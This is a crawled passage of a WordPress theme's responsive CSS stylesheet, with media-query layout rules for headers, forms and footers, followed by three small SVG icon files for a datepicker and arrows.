    margin-bottom: 30px;
    text-align: center; }
    .footer-top-wrap .right-box {
      float: none;
      width: 100%;
      display: inline-block;
      padding-top: 20px; }
      .footer-top-wrap .right-box .accept {
        padding-right: 20px; }
        .footer-top-wrap .right-box .accept span {
          font-size: 16px; }
        .footer-top-wrap .right-box .accept img {
          height: 36px; }

  .footer-menu .menu-box ul li a {
    font-size: 12px;
    padding: 5px 0; }

  .address-wrapper {
    padding: 25px 0; }
    .address-wrapper .address {
      width: 100%; }
      .address-wrapper .address li {
        font-size: 14px;
        padding-right: 20px; }
    .address-wrapper .call-box {
      width: 50%;
      margin-top: 25px; }
    .address-wrapper .license {
      width: 50%;
      margin-top: 25px; }

  .copyright {
    padding: 20px 0; }

  .request-service-wrap .modal-dialog {
    max-width: 96%;
    margin: 50px auto 40px; }
    .request-service-wrap .modal-dialog .modal-body button.close {
      top: -12px;
      right: -15px;
      background-size: 14px;
      width: 42px;
      height: 42px; }
  .request-service-wrap .img-box > picture img {
    display: none; }
  .request-service-wrap .img-box .reviews-img {
    width: 110px;
    top: -30px;
    left: -30px;
    z-index: 1; }
  .request-service-wrap .text-box {
    padding: 60px 50px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
    .request-service-wrap .text-box h4 {
      font-size: 30px; }
    .request-service-wrap .text-box p {
      font-size: 16px; }
    .request-service-wrap .text-box:before {
      display: none; }

  .inner-banner .banner-conn h1 {
    font-size: 30px; }
  .inner-banner .banner-conn .text-box {
    height: 250px; }
  .inner-banner .banner-conn .breadcrumb {
    padding: 15px 0; }
  .inner-banner .banner-conn .text-box,
  .inner-banner .banner-conn .breadcrumb {
    width: calc(100% - 200px); }

  .form-box.pdgtb0 {
    padding-bottom: 20px; }

  .detail-page-wrap {
    padding: 60px 0; }
    .detail-page-wrap .left-box {
      width: calc(100% - 0px); }
      .detail-page-wrap .left-box h2,
      .detail-page-wrap .left-box h3,
      .detail-page-wrap .left-box h4,
      .detail-page-wrap .left-box h5,
      .detail-page-wrap .left-box h6 {
        margin-bottom: 20px; }
      .detail-page-wrap .left-box h2 {
        font-size: 24px; }
      .detail-page-wrap .left-box h3 {
        font-size: 20px; }
      .detail-page-wrap .left-box p {
        margin-bottom: 20px; }
      .detail-page-wrap .left-box ul li {
        font-size: 16px;
        line-height: 160%; }
        .detail-page-wrap .left-box ul li:before {
          top: 10px; }
      .detail-page-wrap .left-box h6 em {
        font-size: 20px; }
      .detail-page-wrap .left-box ul.faqs li {
        margin-bottom: 40px;
        padding-bottom: 30px; }
        .detail-page-wrap .left-box ul.faqs li:last-child {
          padding-bottom: 0px; }
      .detail-page-wrap .left-box iframe.full-img {
        min-height: 400px; }
    .detail-page-wrap .right-box {
      padding-left: 0px;
      width: 100%; }
      .detail-page-wrap .right-box .box-wrap {
        margin-bottom: 0px;
        margin-top: 40px;
        width: calc(50% - 15px);
        float: left;
        box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.1); }
        .detail-page-wrap .right-box .box-wrap:nth-child(odd) {
          margin-right: 15px; }
        .detail-page-wrap .right-box .box-wrap:nth-child(even) {
          margin-left: 15px; }
        .detail-page-wrap .right-box .box-wrap:nth-child(2n+1) {
          clear: both; }
        .detail-page-wrap .right-box .box-wrap h6 {
          font-size: 20px;
          margin-bottom: 20px; }

  .cta-wrapper.inner-cta h2 {
    font-size: 32px; }
  .cta-wrapper.inner-cta h6 {
    font-size: 18px; }
  .cta-wrapper.inner-cta .call-box .call h4 {
    font-size: 22px; }
  .cta-wrapper.inner-cta .call-box span {
    font-size: 38px; }
    .cta-wrapper.inner-cta .call-box span:before {
      width: 86px;
      height: 15px; }

  .contact-wrapper .address {
    margin-bottom: 10px !important; }

  .gform_confirmation_message,
  body .gform_wrapper div.validation_error {
    padding: 12px;
    font-size: 14px; }

  body .employment-form .gform_wrapper ul.gform_fields li.gfield h2 {
    font-size: 20px; }
  body .employment-form .gform_wrapper ul.gform_fields li.gfield.field_description_below + li.gsection {
    margin-top: 15px !important;
    margin-bottom: 20px !important;
    padding-bottom: 15px !important; }
    body .employment-form .gform_wrapper ul.gform_fields li.gfield.field_description_below + li.gsection .border-row {
      margin-bottom: 25px !important; }
  body .employment-form .gform_wrapper ul.gform_fields li.gfield.full-width.onefive {
    font-size: 16px;
    padding-top: 8px !important; }

  .blog-wrapper .blog-wrap .box {
    margin-bottom: 30px;
    padding: 20px; }
    .blog-wrapper .blog-wrap .box h6 {
      font-size: 18px; }
    .blog-wrapper .blog-wrap .box .link-btn {
      margin-top: 10px; }
    .blog-wrapper .blog-wrap .box .time-and-author {
      padding-top: 10px; }

  .time-and-author span {
    padding-right: 30px; }

  .details-box .time-and-author {
    margin-bottom: 20px; } }
@media (max-width: 767px) {
  .container,
  .inner-banner .container,
  .detail-page-wrap .container {
    width: 100%;
    max-width: 100%;
    padding: 0 20px; }

  body {
    padding: 120px 0 0px !important; }

  h1 {
    font-size: 36px; }

  h2 {
    font-size: 28px; }

  h3 {
    font-size: 26px; }

  h4 {
    font-size: 24px; }

  h5 {
    font-size: 22px; }

  h6 {
    font-size: 20px; }

  p {
    font-size: 16px; }

  .pdgtb100 {
    padding: 50px 0; }

  .main-banner .banner-wrapper {
    height: 350px;
    background-position: right -100px center; }
    .main-banner .banner-wrapper:before {
      content: '';
      width: 100%;
      height: 100%;
      background-color: rgba(255, 255, 255, 0.4);
      left: 0;
      top: 0;
      position: absolute; }
    .main-banner .banner-wrapper .box-wrap h5 {
      font-size: 18px;
      margin-bottom: 25px;
      margin-top: 5px; }

  .service-contact .call-box {
    width: 100%;
    padding: 30px 0 0;
    text-align: center; }
    .service-contact .call-box label {
      font-size: 14px; }
    .service-contact .call-box a {
      font-size: 24px; }
  .service-contact .contact-form {
    width: calc(100% - 0px);
    padding: 20px 0px 30px 0px; }
    .service-contact .contact-form:before {
      display: none; }
    .service-contact .contact-form h5 {
      font-size: 20px;
      margin-bottom: 5px; }
    .service-contact .contact-form .gform_wrapper .gform_body {
      width: 100%; }
      .service-contact .contact-form .gform_wrapper .gform_body input,
      .service-contact .contact-form .gform_wrapper .gform_body textarea {
        height: 50px;
        line-height: 50px; }
    .service-contact .contact-form .gform_wrapper ul.gform_fields li.gfield {
      width: 50%;
      padding-top: 10px !important; }
      .service-contact .contact-form .gform_wrapper ul.gform_fields li.gfield:nth-child(even) {
        padding-right: 0px !important; }
    .service-contact .contact-form .gform_wrapper .gform_footer {
      width: 30%;
      padding-top: 10px !important; }
    .service-contact .contact-form .gform_wrapper div.validation_error {
      margin: 10px 0 10px !important; }

  .btn-main, input[type=submit] {
    height: 50px;
    line-height: 50px;
    font-size: 15px;
    width: auto !important; }

  .promotions-wrapper .title-wrap {
    padding-bottom: 0px; }
  .promotions-wrapper .promotions-box .box-wrap {
    text-align: center; }
    .promotions-wrapper .promotions-box .box-wrap a {
      width: auto;
      float: none;
      display: inline-block; }

  .services-wrapper .services-wrap .services-box {
    margin-top: 30px; }
  .services-wrapper .services-wrap .box-wrap {
    width: 100%;
    float: left; }
    .services-wrapper .services-wrap .box-wrap .img-box {
      display: none; }
    .services-wrapper .services-wrap .box-wrap .text-box {
      width: 100%; }
      .services-wrapper .services-wrap .box-wrap .text-box h5 {
        font-size: 24px;
        margin-bottom: 15px; }
      .services-wrapper .services-wrap .box-wrap .text-box h6 {
        font-size: 18px; }
      .services-wrapper .services-wrap .box-wrap .text-box p {
        font-size: 16px; }

  .guaranteed-wrapper .img-box {
    padding: 0 0px 0 0;
    width: 100%;
    text-align: center; }
    .guaranteed-wrapper .img-box img {
      width: auto; }
  .guaranteed-wrapper .text-box {
    padding: 20px 0px 0;
    width: 100%; }

  .savings-wrapper .savings-box {
    margin-top: 30px; }
    .savings-wrapper .savings-box .box-wrap {
      padding: 28px 20px; }
      .savings-wrapper .savings-box .box-wrap .icon {
        height: 70px;
        line-height: 70px;
        margin-bottom: 25px; }
        .savings-wrapper .savings-box .box-wrap .icon img {
          max-height: 70px; }
      .savings-wrapper .savings-box .box-wrap p {
        padding: 15px 0 20px;
        font-size: 16px; }

  .testimonials-wrapper .testimonials-box {
    padding: 0 30px; }
    .testimonials-wrapper .testimonials-box .box-wrap {
      max-width: 100%;
      padding-top: 20px; }
      .testimonials-wrapper .testimonials-box .box-wrap p {
        font-size: 16px;
        text-indent: 35px;
        padding-bottom: 20px;
        line-height: 170%; }
        .testimonials-wrapper .testimonials-box .box-wrap p:before {
          width: 26px;
          height: 23px;
          top: -4px; }
      .testimonials-wrapper .testimonials-box .box-wrap .testimonials-logo {
        height: 80px;
        line-height: 80px; }
        .testimonials-wrapper .testimonials-box .box-wrap .testimonials-logo img {
          max-height: 80px; }

  .border {
    margin: 15px 0 10px; }

  .introduction-wrapper .img-box {
    margin-bottom: 30px;
    padding: 0 15px;
    text-align: center; }
    .introduction-wrapper .img-box > picture img {
      width: auto;
      margin-bottom: 0px; }
    .introduction-wrapper .img-box .experience {
      width: 180px;
      right: 15px; }
  .introduction-wrapper .text-box .border {
    margin-bottom: 20px; }
  .introduction-wrapper .text-box p {
    font-size: 16px;
    padding-bottom: 15px; }
  .introduction-wrapper .text-box .btn-wrap .call-box {
    width: 220px;
    margin-left: 25px; }
    .introduction-wrapper .text-box .btn-wrap .call-box label {
      font-size: 13px;
      line-height: 26px; }
      .introduction-wrapper .text-box .btn-wrap .call-box label:before {
        width: 26px;
        height: 26px;
        background-size: 12px; }
    .introduction-wrapper .text-box .btn-wrap .call-box a {
      font-size: 26px; }

  .service-areas-wrap .box-wrap {
    margin: 20px 0 30px;
    padding: 20px 20px; }
  .service-areas-wrap .text-box {
    padding-right: 20px; }
  .service-areas-wrap .img-box {
    text-align: center;
    padding-top: 25px; }
    .service-areas-wrap .img-box img {
      width: auto;
      display: inline-block; }

  .mCSB_inside > .mCSB_container {
    margin-right: 20px; }

  .longEnough {
    max-height: 270px; }

  .cta-wrapper h2 br {
    display: none; }
  .cta-wrapper h6 {
    margin: 10px 0 30px; }
  .cta-wrapper .call-box .call {
    width: 295px;
    padding-left: 65px;
    margin-bottom: 20px; }
    .cta-wrapper .call-box .call:before {
      width: 48px;
      height: 48px;
      background-size: 20px; }
    .cta-wrapper .call-box .call label {
      font-size: 15px; }
    .cta-wrapper .call-box .call h4 {
      font-size: 22px; }
  .cta-wrapper .call-box span {
    display: none; }
  .cta-wrapper .cta-wrap:after {
    display: none; }

  .footer-wrapper {
    padding: 50px 0; }

  .footer-top-wrap {
    padding-bottom: 0px;
    margin-bottom: 0px;
    text-align: center;
    border-bottom: none; }
    .footer-top-wrap .right-box {
      float: none;
      width: 100%;
      display: inline-block;
      padding-top: 20px; }
      .footer-top-wrap .right-box .accept {
        padding-right: 0px;
        padding-bottom: 10px;
        width: 100%; }
        .footer-top-wrap .right-box .accept span {
          font-size: 16px; }
        .footer-top-wrap .right-box .accept img {
          height: 36px; }

  .footer-menu {
    display: none; }

  .address-wrapper {
    padding: 25px 0; }
    .address-wrapper .address {
      width: 100%; }
      .address-wrapper .address li {
        width: 100%;
        font-size: 16px;
        padding-right: 0px;
        padding-bottom: 5px;
        margin-bottom: 20px; }
    .address-wrapper .call-box {
      width: 50%;
      margin-top: 5px; }
      .address-wrapper .call-box label {
        font-size: 13px; }
    .address-wrapper .license {
      width: 50%;
      margin-top: 5px; }
      .address-wrapper .license label {
        font-size: 16px; }

  .copyright {
    padding: 20px 0; }
    .copyright .box-wrap {
      width: 100%;
      float: left;
      text-align: center; }
      .copyright .box-wrap p {
        width: 100%;
        float: none; }
    .copyright .menu-privacy-policy-menu-container {
      float: none;
      display: inline-block;
      margin-bottom: 8px; }

  .request-service-wrap .modal-dialog {
    max-width: 98%;
    margin: 30px auto; }
    .request-service-wrap .modal-dialog .modal-body button.close {
      top: -10px;
      right: -10px;
      background-size: 12px;
      width: 36px;
      height: 36px; }
  .request-service-wrap .img-box > picture img {
    display: none; }
  .request-service-wrap .img-box .reviews-img {
    width: 80px;
    top: -40px;
    left: -25px;
    z-index: 1;
    display: none; }
  .request-service-wrap .text-box {
    padding: 40px 30px; }
    .request-service-wrap .text-box h4 {
      font-size: 26px; }
    .request-service-wrap .text-box p {
      font-size: 16px; }
    .request-service-wrap .text-box:before {
      display: none; }

  .inner-banner {
    height: auto; }
    .inner-banner .banner-conn {
      position: relative;
      top: 0;
      -webkit-transform: translate(0, 0%);
      transform: translate(0, 0%); }
      .inner-banner .banner-conn h1 {
        font-size: 26px; }
      .inner-banner .banner-conn .text-box {
        height: auto;
        min-height: 220px;
        padding: 35px 0; }
      .inner-banner .banner-conn .breadcrumb {
        padding: 15px 0; }
        .inner-banner .banner-conn .breadcrumb a {
          font-size: 13px; }
        .inner-banner .banner-conn .breadcrumb span {
          font-size: 13px; }
      .inner-banner .banner-conn .text-box,
      .inner-banner .banner-conn .breadcrumb {
        width: calc(100% - 0px); }

  .form-box.pdgtb0 {
    padding-bottom: 20px; }

  .detail-page-wrap {
    padding: 50px 0; }
    .detail-page-wrap .left-box {
      width: calc(100% - 0px); }
      .detail-page-wrap .left-box h2,
      .detail-page-wrap .left-box h3,
      .detail-page-wrap .left-box h4,
      .detail-page-wrap .left-box h5,
      .detail-page-wrap .left-box h6 {
        margin-bottom: 20px; }
      .detail-page-wrap .left-box h2 {
        font-size: 24px; }
      .detail-page-wrap .left-box h3 {
        font-size: 20px; }
      .detail-page-wrap .left-box p {
        margin-bottom: 20px; }
        .detail-page-wrap .left-box p img {
          padding-right: 0px;
          width: 100%; }
        .detail-page-wrap .left-box p iframe {
          padding-left: 0px;
          width: 100%;
          min-height: 320px; }
          .detail-page-wrap .left-box p iframe .full-img {
            min-height: 320px; }
      .detail-page-wrap .left-box ul li {
        font-size: 16px;
        line-height: 160%; }
        .detail-page-wrap .left-box ul li:before {
          top: 10px; }
      .detail-page-wrap .left-box h6 em {
        font-size: 18px; }
      .detail-page-wrap .left-box ul.faqs li {
        margin-bottom: 30px;
        padding-bottom: 25px;
        background-size: 22px;
        padding-left: 40px; }
        .detail-page-wrap .left-box ul.faqs li:last-child {
          padding-bottom: 0px; }
      .detail-page-wrap .left-box ul.col3 {
        columns: 2;
        -moz-columns: 2;
        -webkit-columns: 2; }
      .detail-page-wrap .left-box table {
        margin-bottom: 20px; }
    .detail-page-wrap .right-box {
      padding-left: 0px;
      width: 100%;
      text-align: center; }
      .detail-page-wrap .right-box .box-wrap {
        margin-bottom: 0px;
        margin-top: 30px;
        width: 360px;
        float: none;
        display: inline-block;
        text-align: left;
        box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1); }
        .detail-page-wrap .right-box .box-wrap h6 {
          font-size: 20px;
          margin-bottom: 20px; }

  .cta-wrapper.inner-cta h2 {
    font-size: 26px; }
  .cta-wrapper.inner-cta h6 {
    font-size: 16px; }
  .cta-wrapper.inner-cta .call-box .call h4 {
    font-size: 22px; }
  .cta-wrapper.inner-cta .call-box span {
    font-size: 38px; }

  .form-box input[type="text"],
  .form-box input[type="email"],
  .form-box select,
  .form-box textarea {
    padding: 14px 20px 11px !important;
    font-size: 14px !important; }

  .form-box select {
    padding-right: 40px !important; }

  .form-box input.datepicker {
    padding-right: 50px !important; }

  .contact-wrapper .address {
    margin-bottom: 10px !important; }
  .contact-wrapper .contact-box p iframe {
    height: 340px; }

  .form-box .gform_wrapper .gform_body {
    padding-top: 20px; }

  .gform_confirmation_message,
  body .gform_wrapper div.validation_error {
    padding: 12px;
    font-size: 14px; }

  body .employment-form .gform_wrapper ul.gform_fields li.gfield h2 {
    font-size: 18px; }
  body .employment-form .gform_wrapper ul.gform_fields li.gfield.field_description_below + li.gsection {
    margin-top: 15px !important;
    margin-bottom: 20px !important;
    padding-bottom: 15px !important; }
    body .employment-form .gform_wrapper ul.gform_fields li.gfield.field_description_below + li.gsection .border-row {
      margin-bottom: 25px !important; }
  body .employment-form .gform_wrapper ul.gform_fields li.gfield.full-width.onefive {
    font-size: 16px;
    padding-top: 8px !important; }

  body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_checkbox li,
  body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_radio li,
  body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_checkbox li,
  body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_radio li {
    min-width: 80px; }

  .blog-wrapper .blog-wrap .box {
    margin-bottom: 30px;
    padding: 20px; }
    .blog-wrapper .blog-wrap .box h6 {
      font-size: 18px; }
    .blog-wrapper .blog-wrap .box .link-btn {
      margin-top: 10px; }
    .blog-wrapper .blog-wrap .box .time-and-author {
      padding-top: 0px;
      width: 100%;
      text-align: left;
      padding-bottom: 10px; }

  .time-and-author span {
    padding-right: 30px;
    margin-bottom: 10px; }

  .details-box .time-and-author {
    margin-bottom: 15px; } }
@media only screen and (max-device-width: 480px) {
  html {
    -webkit-text-size-adjust: none; } }
@media only screen and (min-width: 480px) and (max-width: 630px) {
  #header .header .header-right .top-link span {
    width: 85%; }

  #header .header .header-right .top-link {
    height: 50px; }

  #header .header {
    padding: 50px 20px 0; }

  .res_navigation {
    top: 81px; }

  body {
    padding: 134px 0 0px !important; }

  #header .header .header-right .nav-main .menu-main-menu-container {
    padding: 134px 0 30px; }

  #header .header .header-right .nav-main ul.menu {
    height: calc(100vh - 134px); } }
@media (max-width: 479px) {
  .container,
  .inner-banner .container,
  .detail-page-wrap .container {
    width: 100%;
    max-width: 100%;
    padding: 0 15px; }

  #header .header .header-right .top-link {
    padding: 10px 10px; }

  #header .header .header-right .top-link span {
    width: 100%; }

  #header .header .header-right .top-link {
    height: 50px; }

  #header .header .header-main .logo {
    width: 184px; }

  #header .header {
    padding: 50px 15px 0; }

  #header .header .manu-call {
    padding: 18px 0;
    margin-right: 40px; }

  .res_navigation {
    top: 75px;
    right: 15px; }

  body {
    padding: 122px 0 0px !important; }

  #header .header .header-right .nav-main .menu-main-menu-container {
    padding: 122px 0 30px; }

  #header .header .header-right .nav-main ul.menu {
    height: calc(100vh - 122px); }

  h1 {
    font-size: 28px; }

  h2 {
    font-size: 22px; }

  h4 {
    font-size: 22px; }

  h6 {
    font-size: 18px; }

  .main-banner .banner-wrapper .box-wrap h5 {
    font-size: 14px;
    margin-bottom: 20px; }

  .main-banner .banner-wrapper {
    height: 280px; }

  .service-contact .contact-form .gform_wrapper .gform_footer {
    width: 135px; }

  .promotions-wrapper .promotions-box .box-wrap {
    margin-top: 20px; }

  .services-wrapper .services-wrap .box-wrap .text-box {
    padding: 20px; }
    .services-wrapper .services-wrap .box-wrap .text-box h5 {
      font-size: 20px; }
    .services-wrapper .services-wrap .box-wrap .text-box h6 {
      font-size: 16px; }

  .testimonials-wrapper .testimonials-box {
    padding: 0 15px; }

  button.slick-arrow {
    width: 12px;
    height: 22px;
    margin-top: -11px; }
    button.slick-arrow.slick-prev {
      left: -8px; }
    button.slick-arrow.slick-next {
      right: -8px; }

  .testimonials-wrapper .testimonials-box .box-wrap .testimonials-logo {
    height: 70px;
    line-height: 70px; }
    .testimonials-wrapper .testimonials-box .box-wrap .testimonials-logo img {
      max-height: 70px; }
  .testimonials-wrapper .testimonials-box .box-wrap p {
    padding-bottom: 15px; }
    .testimonials-wrapper .testimonials-box .box-wrap p:before {
      width: 22px;
      height: 20px;
      top: -2px; }

  .introduction-wrapper .img-box {
    margin-bottom: 20px; }
    .introduction-wrapper .img-box .experience {
      width: 140px; }
  .introduction-wrapper .text-box .btn-wrap .call-box {
    width: 100%;
    margin-left: 0px;
    padding-top: 20px; }

  .service-areas-wrap .box-wrap ul li {
    width: 100%; }

  .cta-wrapper .call-box .call {
    width: 270px; }
    .cta-wrapper .call-box .call h4 {
      font-size: 20px; }

  .footer-top-wrap .right-box .accept span {
    width: 100%;
    padding-right: 0;
    padding-bottom: 8px; }
  .footer-top-wrap .right-box .accept img {
    height: auto; }

  .address-wrapper .call-box {
    width: 100%; }
  .address-wrapper .license {
    width: 100%;
    margin-top: 25px; }

  .inner-banner .banner-conn h1 {
    font-size: 20px; }
  .inner-banner .banner-conn .text-box {
    min-height: 200px; }
  .inner-banner .banner-conn .breadcrumb a,
  .inner-banner .banner-conn .breadcrumb span {
    font-size: 12px; }

  .form-box.pdgtb0 {
    padding-bottom: 15px; }

  .detail-page-wrap .left-box h2,
  .detail-page-wrap .left-box h3,
  .detail-page-wrap .left-box h4,
  .detail-page-wrap .left-box h5,
  .detail-page-wrap .left-box h6 {
    margin-bottom: 15px; }
  .detail-page-wrap .left-box h2 {
    font-size: 22px; }
  .detail-page-wrap .left-box h3 {
    font-size: 18px; }
  .detail-page-wrap .left-box p {
    margin-bottom: 15px; }
    .detail-page-wrap .left-box p iframe {
      min-height: 250px; }
      .detail-page-wrap .left-box p iframe.full-img {
        min-height: 250px; }
  .detail-page-wrap .left-box h6 em {
    font-size: 16px; }
  .detail-page-wrap .left-box ul.faqs li {
    margin-bottom: 25px;
    padding-bottom: 20px; }
  .detail-page-wrap .left-box ul.col2 {
    columns: 1;
    -moz-columns: 1;
    -webkit-columns: 1; }
  .detail-page-wrap .left-box ul.col3 {
    columns: 1;
    -moz-columns: 1;
    -webkit-columns: 1; }
  .detail-page-wrap .left-box table tr td,
  .detail-page-wrap .left-box table tr th {
    border: 1px solid #e2e2e2;
    padding: 10px 15px;
    font-size: 14px; }
  .detail-page-wrap .left-box .gallery .gallery-item {
    width: 50% !important; }
  .detail-page-wrap .left-box .gallery br {
    display: none; }
  .detail-page-wrap .right-box .box-wrap {
    width: 100%; }
    .detail-page-wrap .right-box .box-wrap .form-box {
      padding: 20px 10px; }
    .detail-page-wrap .right-box .box-wrap h6 {
      font-size: 18px;
      margin-bottom: 15px; }
    .detail-page-wrap .right-box .box-wrap .link-box ul li a {
      font-size: 16px;
      padding: 16px 15px; }

  .form-box input[type="text"],
  .form-box input[type="email"],
  .form-box select,
  .form-box textarea {
    padding: 14px 15px 11px !important; }

  .form-box select {
    padding-right: 40px !important; }

  .form-box input.datepicker {
    padding-right: 50px !important; }

  .cta-wrapper.inner-cta h2 {
    font-size: 22px; }
  .cta-wrapper.inner-cta .call-box .call h4 {
    font-size: 20px; }

  .contact-wrapper .address li {
    width: calc(100% - 0px) !important; }
    .contact-wrapper .address li:nth-child(odd) {
      margin-right: 0; }
    .contact-wrapper .address li:nth-child(even) {
      margin-left: 0; }

  body .promotions-form .gform_wrapper ul.gform_fields li.gfield,
  body .contact-wrapper .gform_wrapper ul.gform_fields li.gfield {
    width: 100%; }

  body .promotions-form .gform_wrapper ul.gform_fields li.gfield:nth-child(odd),
  body .contact-wrapper .gform_wrapper ul.gform_fields li.gfield:nth-child(odd) {
    padding-right: 0px !important; }

  body .promotions-form .gform_wrapper ul.gform_fields li.gfield:nth-child(even),
  body .contact-wrapper .gform_wrapper ul.gform_fields li.gfield:nth-child(even) {
    padding-left: 0px !important; }

  .contact-wrapper .contact-box p iframe {
    height: 260px; }

  body .employment-form .gform_wrapper ul.gform_fields li.gfield {
    width: 100%;
    margin: 0 0 15px 0 !important; }

  .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_first,
  .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_middle,
  .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.address_line_1 {
    margin: 0 0 15px 0 !important; }

  div.ginput_complex.ginput_container.gf_name_has_2 span:nth-child(odd),
  body .gform_wrapper .top_label div.ginput_container span.ginput_full:nth-child(odd),
  body .gform_wrapper .top_label div.ginput_container span.ginput_left:nth-child(odd),
  body .gform_wrapper .top_label div.ginput_container span.ginput_right:nth-child(odd) {
    padding-right: 0px !important; }

  div.ginput_complex.ginput_container.gf_name_has_2 span:nth-child(even),
  body .gform_wrapper .top_label div.ginput_container span.ginput_full:nth-child(even),
  body .gform_wrapper .top_label div.ginput_container span.ginput_left:nth-child(even),
  body .gform_wrapper .top_label div.ginput_container span.ginput_right:nth-child(even) {
    padding-left: 0px !important; }

  div.ginput_complex.ginput_container.gf_name_has_2 span,
  body .gform_wrapper .top_label div.ginput_container span.ginput_full,
  body .gform_wrapper .top_label div.ginput_container span.ginput_left,
  body .gform_wrapper .top_label div.ginput_container span.ginput_right {
    width: 100%; }

  body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_address span {
    margin-top: 15px !important; }

  body .employment-form .gform_wrapper ul.gform_fields li.gfield.field_description_below + li.gsection.border-row {
    margin-top: 5px !important;
    margin-bottom: 20px !important; }

  .blog-wrapper .blog-wrap .box {
    margin-bottom: 20px; }
    .blog-wrapper .blog-wrap .box h6 {
      font-size: 16px; }

  .request-service-wrap .modal-dialog {
    max-width: 100%; }
  .request-service-wrap .text-box {
    padding: 30px 20px; }
    .request-service-wrap .text-box h4 {
      font-size: 22px; }
    .request-service-wrap .text-box p {
      font-size: 14px; }

  body .request-service-wrap .gform_wrapper ul.gform_fields li.gfield:nth-child(odd) {
    padding-right: 0px !important; }

  body .request-service-wrap .gform_wrapper ul.gform_fields li.gfield:nth-child(even) {
    padding-left: 0px !important; }

  body .request-service-wrap .gform_wrapper ul.gform_fields li.gfield {
    width: 100%; }

  body .gform_wrapper ul.gform_fields li.gfield {
    margin: 0 0 15px 0 !important; } }
@media (max-width: 335px) {
  body .gform_wrapper ul.gform_fields li.gfield.captcha div.ginput_recaptcha > div {
    width: 100% !important; }

  body .gform_wrapper ul.gform_fields li.gfield.captcha iframe {
    width: auto;
    border-right: 1px solid #dadada;
    height: 76px;
    max-width: 100%; } }
/*  Responsive End */

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.russellsac.com/wp-content/themes/russell/images/ic-datepicker.svg
body_size: 222
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<path fill-rule="evenodd" clip-rule="evenodd" fill="#CCCCCC" d="M18.83,17.85c0,0.54-0.44,0.98-0.98,0.98H2.15
	c-0.54,0-0.98-0.44-0.98-0.98V8.28h17.66V17.85z M1.17,4.49c0-0.54,0.44-0.97,0.98-0.97h1.4V4.1c0,0.97,0.79,1.76,1.76,1.76
	c0.97,0,1.76-0.79,1.76-1.76V3.52h5.86V4.1c0,0.97,0.79,1.76,1.76,1.76c0.97,0,1.76-0.79,1.76-1.76V3.52h1.4
	c0.54,0,0.98,0.43,0.98,0.97v2.62H1.17V4.49z M4.73,1.76c0-0.33,0.26-0.59,0.58-0.59c0.33,0,0.59,0.26,0.59,0.59V4.1
	c0,0.32-0.26,0.59-0.59,0.59c-0.32,0-0.58-0.27-0.58-0.59V1.76z M14.1,1.76c0-0.33,0.26-0.59,0.59-0.59c0.32,0,0.58,0.26,0.58,0.59
	V4.1c0,0.32-0.26,0.59-0.58,0.59c-0.33,0-0.59-0.27-0.59-0.59V1.76z M17.85,2.34h-1.4V1.76c0-0.97-0.79-1.76-1.76-1.76
	c-0.97,0-1.76,0.79-1.76,1.76v0.58H7.07V1.76C7.07,0.79,6.28,0,5.31,0C4.34,0,3.55,0.79,3.55,1.76v0.58h-1.4
	C0.96,2.34,0,3.31,0,4.49v13.36C0,19.04,0.96,20,2.15,20h15.7c1.19,0,2.15-0.96,2.15-2.15V4.49C20,3.31,19.04,2.34,17.85,2.34z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.russellsac.com/wp-content/themes/russell/images/btn-arrow-l.svg
body_size: -219
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="12px" height="10px" viewBox="0 0 12 10" enable-background="new 0 0 12 10" xml:space="preserve">
<polyline fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#FFA319" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="
	7,1 11,5 7,9 "/>
<line fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#FFA319" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9" y1="5" x2="1" y2="5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.russellsac.com/wp-content/themes/russell/images/select-arrow.svg
body_size: -138
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="14.828px" height="8.828px" viewBox="0 0 14.828 8.828" enable-background="new 0 0 14.828 8.828" xml:space="preserve">
<polyline fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#CCCCCC" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="
	1.414,1.414 7.414,7.414 13.414,1.414 "/>
